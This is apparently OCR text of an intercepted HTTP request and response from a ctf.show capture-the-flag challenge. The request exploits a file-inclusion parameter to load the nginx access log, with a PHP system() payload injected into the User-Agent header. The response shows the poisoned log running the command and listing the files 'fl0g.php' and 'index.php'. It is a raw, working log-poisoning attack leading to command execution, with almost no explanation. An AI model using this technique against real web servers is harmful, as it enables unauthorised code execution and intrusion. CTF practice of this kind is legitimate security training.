 Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 635032b6-2194-48c7-8149-52e2973a0f62.challenge.ctf.show
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system('ls');?> Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 25 Jul 2025 08:40:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 916
13
14 172.12.23.142 - - [25/Jul/2025:08:39:00 +0000] "GET / HTTP/1.1" 200
2741 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"
15 172.12.23.142 - - [25/Jul/2025:08:39:30 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36"
16 172.12.23.142 - - [25/Jul/2025:08:39:30 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"https://635032b6-2194-48c7-8149-52e2973a0f62.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
17 172.12.23.142 - - [25/Jul/2025:08:40:36 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 683 "-" "fl0g.php
18 index.php
19 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"